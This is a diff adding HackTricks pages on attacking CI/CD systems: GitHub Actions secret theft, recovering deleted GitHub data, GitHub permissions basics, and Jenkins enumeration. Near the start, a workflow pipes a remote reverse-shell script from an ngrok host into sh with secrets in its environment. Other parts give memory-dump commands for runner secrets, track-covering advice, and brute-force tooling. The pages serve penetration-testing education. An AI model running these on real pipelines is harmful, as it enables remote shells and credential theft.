+
+
+
+
+Get reverse shell with secrets
+
+```yaml
+name: revshell
+on:
+ workflow_dispatch: # Launch manually
+ pull_request: #Run it when a PR is created to a branch
+ branches:
+ - '**'
+ push: # Run it when a push is made to a branch
+ branches:
+ - '**'
+jobs:
+ create_pull_request:
+ runs-on: ubuntu-latest
+ steps:
+ - name: Get Rev Shell
+ run: sh -c 'curl https://reverse-shell.sh/2.tcp.ngrok.io:15217 | sh'
+ env:
+ secret_myql_pass: ${{secrets.MYSQL_PASSWORD}}
+ secret_postgress_pass: ${{secrets.POSTGRESS_PASSWORDyaml}}
+```
+
+
+
+* If the secret is used **directly in an expression**, the generated shell script is stored **on-disk** and is accessible.
+ * ```bash
+ cat /home/runner/work/_temp/*
+ ```
+* For a JavaScript actions the secrets and sent through environment variables
+ * ```bash
+ ps axe | grep node
+ ```
+* For a **custom action**, the risk can vary depending on how a program is using the secret it obtained from the **argument**:
+
+ ```yaml
+ uses: fakeaction/publish@v3
+ with:
+ key: ${{ secrets.PUBLISH_KEY }}
+ ```
+
+### Abusing Self-hosted runners
+
+The way to find which **Github Actions are being executed in non-github infrastructure** is to search for **`runs-on: self-hosted`** in the Github Action configuration yaml.
+
+**Self-hosted** runners might have access to **extra sensitive information**, to other **network systems** (vulnerable endpoints in the network? metadata service?) or, even if it's isolated and destroyed, **more than one action might be run at the same time** and the malicious one could **steal the secrets** of the other one.
+
+In self-hosted runners it's also possible to obtain the **secrets from the \_Runner.Listener**\_\*\* process\*\* which will contain all the secrets of the workflows at any step by dumping its memory:
+
+{% code overflow="wrap" %}
+```bash
+sudo apt-get install -y gdb
+sudo gcore -o k.dump "$(ps ax | grep 'Runner.Listener' | head -n 1 | awk '{ print $1 }')"
+```
+{% endcode %}
+
+Check [**this post for more information**](https://karimrahal.com/2023/01/05/github-actions-leaking-secrets/).
+
+### Github Docker Images Registry
+
+It's possible to make Github actions that will **build and store a Docker image inside Github**.\
+An example can be find in the following expandable:
+
+
+
+Github Action Build & Push Docker Image
+
+```yaml
+[...]
+
+- name: Set up Docker Buildx
+ uses: docker/setup-buildx-action@v1
+
+- name: Login to GitHub Container Registry
+ uses: docker/login-action@v1
+ with:
+ registry: ghcr.io
+ username: ${{ github.repository_owner }}
+ password: ${{ secrets.ACTIONS_TOKEN }}
+
+- name: Add Github Token to Dockerfile to be able to download code
+ run: |
+ sed -i -e 's/TOKEN=##VALUE##/TOKEN=${{ secrets.ACTIONS_TOKEN }}/g' Dockerfile
+
+- name: Build and push
+ uses: docker/build-push-action@v2
+ with:
+ context: .
+ push: true
+ tags: |
+ ghcr.io/${{ github.repository_owner }}/${{ github.event.repository.name }}:latest
+ ghcr.io/${{ github.repository_owner }}/${{ github.event.repository.name }}:${{ env.GITHUB_NEWXREF }}-${{ github.sha }}
+
+[...]
+```
+
+
+
+As you could see in the previous code, the Github registry is hosted in **`ghcr.io`**.
+
+A user with read permissions over the repo will then be able to download the Docker Image using a personal access token:
+
+```bash
+echo $gh_token | docker login ghcr.io -u --password-stdin
+docker pull ghcr.io//:
+```
+
+Then, the user could search for **leaked secrets in the Docker image layers:**
+
+{% embed url="https://book.hacktricks.xyz/generic-methodologies-and-resources/basic-forensic-methodology/docker-forensics" %}
+
+### Sensitive info in Github Actions logs
+
+Even if **Github** try to **detect secret values** in the actions logs and **avoid showing** them, **other sensitive data** that could have been generated in the execution of the action won't be hidden. For example a JWT signed with a secret value won't be hidden unless it's [specifically configured](https://github.com/actions/toolkit/tree/main/packages/core#setting-a-secret).
+
+## Covering your Tracks
+
+(Technique from [**here**](https://divyanshu-mehta.gitbook.io/researchs/hijacking-cloud-ci-cd-systems-for-fun-and-profit)) First of all, any PR raised is clearly visible to the public in Github and to the target GitHub account. In GitHub by default, we **can’t delete a PR of the internet**, but there is a twist. For Github accounts that are **suspended** by Github, all of their **PRs are automatically deleted** and removed from the internet. So in order to hide your activity you need to either get your **GitHub account suspended or get your account flagged**. This would **hide all your activities** on GitHub from the internet (basically remove all your exploit PR)
+
+An organization in GitHub is very proactive in reporting accounts to GitHub. All you need to do is share “some stuff” in Issue and they will make sure your account is suspended in 12 hours :p and there you have, made your exploit invisible on github.
+
+{% hint style="warning" %}
+The only way for an organization to figure out they have been targeted is to check GitHub logs from SIEM since from GitHub UI the PR would be removed.
+{% endhint %}
+
+## Tools
+
+The following tools are useful to find Github Action workflows and even find vulnerable ones:
+
+* [https://github.com/CycodeLabs/raven](https://github.com/CycodeLabs/raven)
+* [https://github.com/praetorian-inc/gato](https://github.com/praetorian-inc/gato)
+* [https://github.com/AdnaneKhan/Gato-X](https://github.com/AdnaneKhan/Gato-X)
+* [https://github.com/carlospolop/PurplePanda](https://github.com/carlospolop/PurplePanda)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-artifact-poisoning.md b/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-artifact-poisoning.md
new file mode 100644
index 0000000000..6735c7d657
--- /dev/null
+++ b/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-artifact-poisoning.md
@@ -0,0 +1,2 @@
+# Gh Actions - Artifact Poisoning
+
diff --git a/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-cache-poisoning.md b/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-cache-poisoning.md
new file mode 100644
index 0000000000..ad5539e7c1
--- /dev/null
+++ b/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-cache-poisoning.md
@@ -0,0 +1,2 @@
+# GH Actions - Cache Poisoning
+
diff --git a/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-context-script-injections.md b/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-context-script-injections.md
new file mode 100644
index 0000000000..89d6cff73c
--- /dev/null
+++ b/pentesting-ci-cd/github-security/abusing-github-actions/gh-actions-context-script-injections.md
@@ -0,0 +1,2 @@
+# Gh Actions - Context Script Injections
+
diff --git a/pentesting-ci-cd/github-security/accessible-deleted-data-in-github.md b/pentesting-ci-cd/github-security/accessible-deleted-data-in-github.md
new file mode 100644
index 0000000000..3923868662
--- /dev/null
+++ b/pentesting-ci-cd/github-security/accessible-deleted-data-in-github.md
@@ -0,0 +1,85 @@
+# Accessible Deleted Data in Github
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+This ways to access data from Github that was supposedly deleted was [**reported in this blog post**](https://trufflesecurity.com/blog/anyone-can-access-deleted-and-private-repo-data-github).
+
+## Accessing Deleted Fork Data
+
+1. You fork a public repository
+2. You commit code to your fork
+3. You delete your fork
+
+{% hint style="danger" %}
+The data commited in the deleted fork is still accessible.
+{% endhint %}
+
+## Accessing Deleted Repo Data
+
+1. You have a public repo on GitHub.
+2. A user forks your repo.
+3. You commit data after they fork it (and they never sync their fork with your updates).
+4. You delete the entire repo.
+
+{% hint style="danger" %}
+Even if you deleted your repo, all the changes made to it are still accessible through the forks.
+{% endhint %}
+
+## Accessing Private Repo Data
+
+1. You create a private repo that will eventually be made public.
+2. You create a private, internal version of that repo (via forking) and commit additional code for features that you’re not going to make public.
+3. You make your “upstream” repository public and keep your fork private.
+
+{% hint style="danger" %}
+It's possible to access al the data pushed to the internal fork in the time between the internal fork was created and the public version was made public.
+{% endhint %}
+
+## How to discover commits from deleted/hidden forks
+
+The same blog post propose 2 options:
+
+### Directly accessing the commit
+
+If the commit ID (sha-1) value is known it's possible to access it in `https://github.com///commit/`
+
+### Brute-forcing short SHA-1 values
+
+It's the same to access both of these:
+
+* [https://github.com/HackTricks-wiki/hacktricks/commit/8cf94635c266ca5618a9f4da65ea92c04bee9a14](https://github.com/HackTricks-wiki/hacktricks/commit/8cf94635c266ca5618a9f4da65ea92c04bee9a14)
+* [https://github.com/HackTricks-wiki/hacktricks/commit/8cf9463](https://github.com/HackTricks-wiki/hacktricks/commit/8cf9463)
+
+And the latest one use a short sha-1 that is bruteforceable.
+
+## References
+
+* [https://trufflesecurity.com/blog/anyone-can-access-deleted-and-private-repo-data-github](https://trufflesecurity.com/blog/anyone-can-access-deleted-and-private-repo-data-github)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/github-security/basic-github-information.md b/pentesting-ci-cd/github-security/basic-github-information.md
new file mode 100644
index 0000000000..a4cabaef37
--- /dev/null
+++ b/pentesting-ci-cd/github-security/basic-github-information.md
@@ -0,0 +1,286 @@
+# Basic Github Information
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Structure
+
+The basic github environment structure of a big **company** is to own an **enterprise** which owns **several organizations** and each of them may contain **several repositories** and **several teams.**. Smaller companies may just **own one organization and no enterprises**.
+
+From a user point of view a **user** can be a **member** of **different enterprises and organizations**. Within them the user may have **different enterprise, organization and repository roles**.
+
+Moreover, a user may be **part of different teams** with different enterprise, organization or repository roles.
+
+And finally **repositories may have special protection mechanisms**.
+
+## Privileges
+
+### Enterprise Roles
+
+* **Enterprise owner**: People with this role can **manage administrators, manage organizations within the enterprise, manage enterprise settings, enforce policy across organizations**. However, they **cannot access organization settings or content** unless they are made an organization owner or given direct access to an organization-owned repository
+* **Enterprise members**: Members of organizations owned by your enterprise are also **automatically members of the enterprise**.
+
+### Organization Roles
+
+In an organisation users can have different roles:
+
+* **Organization owners**: Organization owners have **complete administrative access to your organization**. This role should be limited, but to no less than two people, in your organization.
+* **Organization members**: The **default**, non-administrative role for **people in an organization** is the organization member. By default, organization members **have a number of permissions**.
+* **Billing managers**: Billing managers are users who can **manage the billing settings for your organization**, such as payment information.
+* **Security Managers**: It's a role that organization owners can assign to any team in an organization. When applied, it gives every member of the team permissions to **manage security alerts and settings across your organization, as well as read permissions for all repositories** in the organization.
+ * If your organization has a security team, you can use the security manager role to give members of the team the least access they need to the organization.
+* **Github App managers**: To allow additional users to **manage GitHub Apps owned by an organization**, an owner can grant them GitHub App manager permissions.
+* **Outside collaborators**: An outside collaborator is a person who has **access to one or more organization repositories but is not explicitly a member** of the organization.
+
+You can **compare the permissions** of these roles in this table: [https://docs.github.com/en/organizations/managing-peoples-access-to-your-organization-with-roles/roles-in-an-organization#permissions-for-organization-roles](https://docs.github.com/en/organizations/managing-peoples-access-to-your-organization-with-roles/roles-in-an-organization#permissions-for-organization-roles)
+
+### Members Privileges
+
+In _https://github.com/organizations/\/settings/member\_privileges_ you can see the **permissions users will have just for being part of the organisation**.
+
+The settings here configured will indicate the following permissions of members of the organisation:
+
+* Be admin, writer, reader or no permission over all the organisation repos.
+* If members can create private, internal or public repositories.
+* If forking of repositories is possible
+* If it's possible to invite outside collaborators
+* If public or private sites can be published
+* The permissions admins has over the repositories
+* If members can create new teams
+
+### Repository Roles
+
+By default repository roles are created:
+
+* **Read**: Recommended for **non-code contributors** who want to view or discuss your project
+* **Triage**: Recommended for **contributors who need to proactively manage issues and pull requests** without write access
+* **Write**: Recommended for contributors who **actively push to your project**
+* **Maintain**: Recommended for **project managers who need to manage the repository** without access to sensitive or destructive actions
+* **Admin**: Recommended for people who need **full access to the project**, including sensitive and destructive actions like managing security or deleting a repository
+
+You can **compare the permissions** of each role in this table [https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role](https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization#permissions-for-each-role)
+
+You can also **create your own roles** in _https://github.com/organizations/\/settings/roles_
+
+### Teams
+
+You can **list the teams created in an organization** in _https://github.com/orgs/\/teams_. Note that to see the teams which are children of other teams you need to access each parent team.
+
+### Users
+
+The users of an organization can be **listed** in _https://github.com/orgs/\/people._
+
+In the information of each user you can see the **teams the user is member of**, and the **repos the user has access to**.
+
+## Github Authentication
+
+Github offers different ways to authenticate to your account and perform actions on your behalf.
+
+### Web Access
+
+Accessing **github.com** you can login using your **username and password** (and a **2FA potentially**).
+
+### **SSH Keys**
+
+You can configure your account with one or several public keys allowing the related **private key to perform actions on your behalf.** [https://github.com/settings/keys](https://github.com/settings/keys)
+
+#### **GPG Keys**
+
+You **cannot impersonate the user with these keys** but if you don't use it it might be possible that you **get discover for sending commits without a signature**. Learn more about [vigilant mode here](https://docs.github.com/en/authentication/managing-commit-signature-verification/displaying-verification-statuses-for-all-of-your-commits#about-vigilant-mode).
+
+### **Personal Access Tokens**
+
+You can generate personal access token to **give an application access to your account**. When creating a personal access token the **user** needs to **specify** the **permissions** to **token** will have. [https://github.com/settings/tokens](https://github.com/settings/tokens)
+
+### Oauth Applications
+
+Oauth applications may ask you for permissions **to access part of your github information or to impersonate you** to perform some actions. A common example of this functionality is the **login with github button** you might find in some platforms.
+
+* You can **create** your own **Oauth applications** in [https://github.com/settings/developers](https://github.com/settings/developers)
+* You can see all the **Oauth applications that has access to your account** in [https://github.com/settings/applications](https://github.com/settings/applications)
+* You can see the **scopes that Oauth Apps can ask for** in [https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps](https://docs.github.com/en/developers/apps/building-oauth-apps/scopes-for-oauth-apps)
+* You can see third party access of applications in an **organization** in _https://github.com/organizations/\/settings/oauth\_application\_policy_
+
+Some **security recommendations**:
+
+* An **OAuth App** should always **act as the authenticated GitHub user across all of GitHub** (for example, when providing user notifications) and with access only to the specified scopes..
+* An OAuth App can be used as an identity provider by enabling a "Login with GitHub" for the authenticated user.
+* **Don't** build an **OAuth App** if you want your application to act on a **single repository**. With the `repo` OAuth scope, OAuth Apps can **act on \_all**\_\*\* of the authenticated user's repositorie\*\*s.
+* **Don't** build an OAuth App to act as an application for your **team or company**. OAuth Apps authenticate as a **single user**, so if one person creates an OAuth App for a company to use, and then they leave the company, no one else will have access to it.
+* **More** in [here](https://docs.github.com/en/developers/apps/getting-started-with-apps/about-apps#about-oauth-apps).
+
+### Github Applications
+
+Github applications can ask for permissions to **access your github information or impersonate you** to perform specific actions over specific resources. In Github Apps you need to specify the repositories the app will have access to.
+
+* To install a GitHub App, you must be an **organisation owner or have admin permissions** in a repository.
+* The GitHub App should **connect to a personal account or an organisation**.
+* You can create your own Github application in [https://github.com/settings/apps](https://github.com/settings/apps)
+* You can see all the **Github applications that has access to your account** in [https://github.com/settings/apps/authorizations](https://github.com/settings/apps/authorizations)
+* These are the **API Endpoints for Github Applications** [https://docs.github.com/en/rest/overview/endpoints-available-for-github-app](https://docs.github.com/en/rest/overview/endpoints-available-for-github-apps). Depending on the permissions of the App it will be able to access some of them
+* You can see installed apps in an **organization** in _https://github.com/organizations/\/settings/installations_
+
+Some security recommendations:
+
+* A GitHub App should **take actions independent of a user** (unless the app is using a [user-to-server](https://docs.github.com/en/apps/building-github-apps/identifying-and-authorizing-users-for-github-apps#user-to-server-requests) token). To keep user-to-server access tokens more secure, you can use access tokens that will expire after 8 hours, and a refresh token that can be exchanged for a new access token. For more information, see "[Refreshing user-to-server access tokens](https://docs.github.com/en/apps/building-github-apps/refreshing-user-to-server-access-tokens)."
+* Make sure the GitHub App integrates with **specific repositories**.
+* The GitHub App should **connect to a personal account or an organisation**.
+* Don't expect the GitHub App to know and do everything a user can.
+* **Don't use a GitHub App if you just need a "Login with GitHub" service**. But a GitHub App can use a [user identification flow](https://docs.github.com/en/apps/building-github-apps/identifying-and-authorizing-users-for-github-apps) to log users in _and_ do other things.
+* Don't build a GitHub App if you _only_ want to act as a GitHub user and do everything that user can do.
+* If you are using your app with GitHub Actions and want to modify workflow files, you must authenticate on behalf of the user with an OAuth token that includes the `workflow` scope. The user must have admin or write permission to the repository that contains the workflow file. For more information, see "[Understanding scopes for OAuth apps](https://docs.github.com/en/apps/building-oauth-apps/understanding-scopes-for-oauth-apps/#available-scopes)."
+* **More** in [here](https://docs.github.com/en/developers/apps/getting-started-with-apps/about-apps#about-github-apps).
+
+### Github Actions
+
+This **isn't a way to authenticate in github**, but a **malicious** Github Action could get **unauthorised access to github** and **depending** on the **privileges** given to the Action several **different attacks** could be done. See below for more information.
+
+## Git Actions
+
+Git actions allows to automate the **execution of code when an event happen**. Usually the code executed is **somehow related to the code of the repository** (maybe build a docker container or check that the PR doesn't contain secrets).
+
+### Configuration
+
+In _https://github.com/organizations/\/settings/actions_ it's possible to check the **configuration of the github actions** for the organization.
+
+It's possible to disallow the use of github actions completely, **allow all github actions**, or just allow certain actions.
+
+It's also possible to configure **who needs approval to run a Github Action** and the **permissions of the GITHUB\_TOKEN** of a Github Action when it's run.
+
+### Git Secrets
+
+Github Action usually need some kind of secrets to interact with github or third party applications. To **avoid putting them in clear-text** in the repo, github allow to put them as **Secrets**.
+
+These secrets can be configured **for the repo or for all the organization**. Then, in order for the **Action to be able to access the secret** you need to declare it like:
+
+```yaml
+steps:
+ - name: Hello world action
+ with: # Set the secret as an input
+ super_secret: ${{ secrets.SuperSecret }}
+ env: # Or as an environment variable
+ super_secret: ${{ secrets.SuperSecret }}
+```
+
+#### Example using Bash
+
+```yaml
+steps:
+ - shell: bash
+ env:
+ SUPER_SECRET: ${{ secrets.SuperSecret }}
+ run: |
+ example-command "$SUPER_SECRET"
+```
+
+{% hint style="warning" %}
+Secrets **can only be accessed from the Github Actions** that have them declared.
+
+Once configured in the repo or the organizations **users of github won't be able to access them again**, they just will be able to **change them**.
+{% endhint %}
+
+Therefore, the **only way to steal github secrets is to be able to access the machine that is executing the Github Action** (in that scenario you will be able to access only the secrets declared for the Action).
+
+### Git Environments
+
+Github allows to create **environments** where you can save **secrets**. Then, you can give the github action access to the secrets inside the environment with something like:
+
+```yaml
+jobs:
+ deployment:
+ runs-on: ubuntu-latest
+ environment: env_name
+```
+
+You can configure an environment to be **accessed** by **all branches** (default), **only protected** branches or **specify** which branches can access it.\
+It can also set a **number of required reviews** before **executing** an **action** using an **environment** or **wait** some **time** before allowing deployments to proceed.
+
+### Git Action Runner
+
+A Github Action can be **executed inside the github environment** or can be executed in a **third party infrastructure** configured by the user.
+
+Several organizations will allow to run Github Actions in a **third party infrastructure** as it use to be **cheaper**.
+
+You can **list the self-hosted runners** of an organization in _https://github.com/organizations/\/settings/actions/runners_
+
+The way to find which **Github Actions are being executed in non-github infrastructure** is to search for `runs-on: self-hosted` in the Github Action configuration yaml.
+
+It's **not possible to run a Github Action of an organization inside a self hosted box** of a different organization because **a unique token is generated for the Runner** when configuring it to know where the runner belongs.
+
+If the custom **Github Runner is configured in a machine inside AWS or GCP** for example, the Action **could have access to the metadata endpoint** and **steal the token of the service account** the machine is running with.
+
+### Git Action Compromise
+
+If all actions (or a malicious action) are allowed a user could use a **Github action** that is **malicious** and will **compromise** the **container** where it's being executed.
+
+{% hint style="danger" %}
+A **malicious Github Action** run could be **abused** by the attacker to:
+
+* **Steal all the secrets** the Action has access to
+* **Move laterally** if the Action is executed inside a **third party infrastructure** where the SA token used to run the machine can be accessed (probably via the metadata service)
+* **Abuse the token** used by the **workflow** to **steal the code of the repo** where the Action is executed or **even modify it**.
+{% endhint %}
+
+## Branch Protections
+
+Branch protections are designed to **not give complete control of a repository** to the users. The goal is to **put several protection methods before being able to write code inside some branch**.
+
+The **branch protections of a repository** can be found in _https://github.com/\/\/settings/branches_
+
+{% hint style="info" %}
+It's **not possible to set a branch protection at organization level**. So all of them must be declared on each repo.
+{% endhint %}
+
+Different protections can be applied to a branch (like to master):
+
+* You can **require a PR before merging** (so you cannot directly merge code over the branch). If this is select different other protections can be in place:
+ * **Require a number of approvals**. It's very common to require 1 or 2 more people to approve your PR so a single user isn't capable of merge code directly.
+ * **Dismiss approvals when new commits are pushed**. If not, a user may approve legit code and then the user could add malicious code and merge it.
+ * **Require reviews from Code Owners**. At least 1 code owner of the repo needs to approve the PR (so "random" users cannot approve it)
+ * **Restrict who can dismiss pull request reviews.** You can specify people or teams allowed to dismiss pull request reviews.
+ * **Allow specified actors to bypass pull request requirements**. These users will be able to bypass previous restrictions.
+* **Require status checks to pass before merging.** Some checks needs to pass before being able to merge the commit (like a github action checking there isn't any cleartext secret).
+* **Require conversation resolution before merging**. All comments on the code needs to be resolved before the PR can be merged.
+* **Require signed commits**. The commits need to be signed.
+* **Require linear history.** Prevent merge commits from being pushed to matching branches.
+* **Include administrators**. If this isn't set, admins can bypass the restrictions.
+* **Restrict who can push to matching branches**. Restrict who can send a PR.
+
+{% hint style="info" %}
+As you can see, even if you managed to obtain some credentials of a user, **repos might be protected avoiding you to pushing code to master** for example to compromise the CI/CD pipeline.
+{% endhint %}
+
+## References
+
+* [https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization](https://docs.github.com/en/organizations/managing-access-to-your-organizations-repositories/repository-roles-for-an-organization)
+* [https://docs.github.com/en/enterprise-server@3.3/admin/user-management/managing-users-in-your-enterprise/roles-in-an-enterprise](https://docs.github.com/en/enterprise-server@3.3/admin/user-management/managing-users-in-your-enterprise/roles-in-an-enterprise)[https://docs.github.com/en/enterprise-server](https://docs.github.com/en/enterprise-server@3.3/admin/user-management/managing-users-in-your-enterprise/roles-in-an-enterprise)
+* [https://docs.github.com/en/get-started/learning-about-github/access-permissions-on-github](https://docs.github.com/en/get-started/learning-about-github/access-permissions-on-github)
+* [https://docs.github.com/en/account-and-profile/setting-up-and-managing-your-github-user-account/managing-user-account-settings/permission-levels-for-user-owned-project-boards](https://docs.github.com/en/account-and-profile/setting-up-and-managing-your-github-user-account/managing-user-account-settings/permission-levels-for-user-owned-project-boards)
+* [https://docs.github.com/en/actions/security-guides/encrypted-secrets](https://docs.github.com/en/actions/security-guides/encrypted-secrets)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/jenkins-security/README.md b/pentesting-ci-cd/jenkins-security/README.md
new file mode 100644
index 0000000000..e15154aabb
--- /dev/null
+++ b/pentesting-ci-cd/jenkins-security/README.md
@@ -0,0 +1,439 @@
+# Jenkins Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Information
+
+Jenkins is a tool that offers a straightforward method for establishing a **continuous integration** or **continuous delivery** (CI/CD) environment for almost **any** combination of **programming languages** and source code repositories using pipelines. Furthermore, it automates various routine development tasks. While Jenkins doesn't eliminate the **need to create scripts for individual steps**, it does provide a faster and more robust way to integrate the entire sequence of build, test, and deployment tools than one can easily construct manually.
+
+{% content-ref url="basic-jenkins-information.md" %}
+[basic-jenkins-information.md](basic-jenkins-information.md)
+{% endcontent-ref %}
+
+## Unauthenticated Enumeration
+
+In order to search for interesting Jenkins pages without authentication like (_/people_ or _/asynchPeople_, this lists the current users) you can use:
+
+```
+msf> use auxiliary/scanner/http/jenkins_enum
+```
+
+Check if you can execute commands without needing authentication:
+
+```
+msf> use auxiliary/scanner/http/jenkins_command
+```
+
+Without credentials you can look inside _**/asynchPeople/**_ path or _**/securityRealm/user/admin/search/index?q=**_ for **usernames**.
+
+You may be able to get the Jenkins version from the path _**/oops**_ or _**/error**_
+
+.png>)
+
+### Known Vulnerabilities
+
+{% embed url="https://github.com/gquere/pwn_jenkins" %}
+
+## Login
+
+In the basic information you can check **all the ways to login inside Jenkins**:
+
+{% content-ref url="basic-jenkins-information.md" %}
+[basic-jenkins-information.md](basic-jenkins-information.md)
+{% endcontent-ref %}
+
+### Register
+
+You will be able to find Jenkins instances that **allow you to create an account and login inside of it. As simple as that.**
+
+### **SSO Login**
+
+Also if **SSO** **functionality**/**plugins** were present then you should attempt to **log-in** to the application using a test account (i.e., a test **Github/Bitbucket account**). Trick from [**here**](https://emtunc.org/blog/01/2018/research-misconfigured-jenkins-servers/).
+
+### Bruteforce
+
+**Jenkins** lacks **password policy** and **username brute-force mitigation**. It's essential to **brute-force** users since **weak passwords** or **usernames as passwords** may be in use, even **reversed usernames as passwords**.
+
+```
+msf> use auxiliary/scanner/http/jenkins_login
+```
+
+### Password spraying
+
+Use [this python script](https://github.com/gquere/pwn_jenkins/blob/master/password_spraying/jenkins_password_spraying.py) or [this powershell script](https://github.com/chryzsh/JenkinsPasswordSpray).
+
+### IP Whitelisting Bypass
+
+Many organizations combine **SaaS-based source control management (SCM) systems** such as GitHub or GitLab with an **internal, self-hosted CI** solution like Jenkins or TeamCity. This setup allows CI systems to **receive webhook events from SaaS source control vendors**, primarily for triggering pipeline jobs.
+
+To achieve this, organizations **whitelist** the **IP ranges** of the **SCM platforms**, permitting them to access the **internal CI system** via **webhooks**. However, it's important to note that **anyone** can create an **account** on GitHub or GitLab and configure it to **trigger a webhook**, potentially sending requests to the **internal CI system**.
+
+Check: [https://www.paloaltonetworks.com/blog/prisma-cloud/repository-webhook-abuse-access-ci-cd-systems-at-scale/](https://www.paloaltonetworks.com/blog/prisma-cloud/repository-webhook-abuse-access-ci-cd-systems-at-scale/)
+
+## Internal Jenkins Abuses
+
+In these scenarios we are going to suppose you have a valid account to access Jenkins.
+
+{% hint style="warning" %}
+Depending on the **Authorization** mechanism configured in Jenkins and the permission of the compromised user you **might be able or not to perform the following attacks.**
+{% endhint %}
+
+For more information check the basic information:
+
+{% content-ref url="basic-jenkins-information.md" %}
+[basic-jenkins-information.md](basic-jenkins-information.md)
+{% endcontent-ref %}
+
+### Listing users
+
+If you have accessed Jenkins you can list other registered users in [http://127.0.0.1:8080/asynchPeople/](http://127.0.0.1:8080/asynchPeople/)
+
+### Dumping builds to find cleartext secrets
+
